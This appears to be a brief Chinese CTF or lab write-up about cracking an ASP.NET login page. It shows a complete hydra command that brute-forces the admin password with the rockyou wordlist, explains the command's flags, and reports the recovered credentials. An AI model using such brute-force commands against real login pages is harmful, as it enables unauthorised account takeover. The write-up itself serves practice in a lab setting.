



在网站的登录界面的网络选项卡中看一下登录请求,admin:admin来post



尝试hydra爆破

hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.180.248 http-post-form "/Account/login.aspx:__VIEWSTATE=QP3KVu0PesKIogGy7m%2BcE%2FeGT%2BFSfCqKmuZbsX5DgHWGSxmaVfV6tFTluh9NbcUzazf9nxNJu%2Bh43Cr%2FsU0nkfeNaIdxu5DlNsRLIXYPSDZonXPimIiJdZWG3Atuxvnc3iaS7jCzS%2Fjo4CP5Ad8UbVAeDluHuBJVK03xl5WefVg8AYK%2F&__EVENTVALIDATION=cl2cnum%2F7%2BYkwzcgrpLEz%2Bm3vTyLGJwaH5fZm%2FG%2F32ZJMTq79sNBOkll4gARQUVwITjrJlXvuYGIIcr1aYEwYE6vtErSf3Xz9Ntedt8G5Ce7eMnmktV1TqwsqZmJfHSWXrLrw6Svzu4jFvtRPf8wlOnG%2BX%2FHrkcnuxfWBidDuuiCMS46&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login Failed" -t 64

让我们分解一下传递给 hydra 的参数。

l→ 登录名/用户名P → 密码列表Http-post-form → 请求通过浏览器发送到网络服务器的数据形式。t在 Web 表单请求中分别将用户名和密码字段替换为“

USER

”和“

PASS

”,因为 hydra 将针对这些参数进行暴力破解。 failed是登录错误的附加参数

得到登录凭据:admin:1qaz2wsx





about这里我们得到相关信息